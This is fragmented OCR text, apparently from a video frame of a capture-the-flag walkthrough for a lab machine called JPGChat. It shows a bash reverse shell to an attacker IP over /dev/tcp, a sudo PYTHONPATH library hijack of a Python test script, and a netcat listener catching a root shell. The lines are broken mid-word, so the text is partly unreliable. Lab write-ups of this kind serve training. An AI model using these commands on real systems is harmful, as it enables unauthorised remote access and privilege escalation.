 Discord
PayloadsAllTheThings/R...
ionknow@kali: ~/Downl...
root@ubuntu-xenial: ~/t...
02:07 PM
root@ubuntu-xenial: ~/test
ionknow@kali: ~/D
ionknow@kali: ~/Desktop/YT/JPGChat 35x36
root@ubuntu-xenial: ~/test 116x40
octl for
device
bash: no
job contr
ol in thi
s shell
wes@ubunt
u-xenial:
/$ ls
ls
wes@ubunt
u-xenial:
/$ ls
ls
wes@ubunt
u-xenial:
/$ which
python
which pyt
hon
wes@ubunt
u-xenial:
/$ bash -
i >& /dev
/tcp/10.9
.187.45/1
234 0>&1
bash -i >
& /dev/tc
p/10.9.18
7.45/1234
0>&1
dule.py
wes@ubuntu-xenial:~/test$ chmod 777
compare.py
wes@ubuntu-xenial:~/test$ ls
compare.py
wes@ubuntu-xenial:~/test$ cat /opt/
development/test_module.py
#!/usr/bin/env python3
from compare import *
print(compare.Str('hello', 'hello',
'hello'))
evelopment/test_module.py sudo PYTH
ONPATH=/home/wes/test /usr/bin/pyth
on3 /opt/d
ionknow@kali:~/Desktop/YT/JPGChat$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.187.45] from (UNKNOWN) [10.10.124.0] 46318
root@ubuntu-xenial:~/test# id
i
IPv6
Windows only
PHP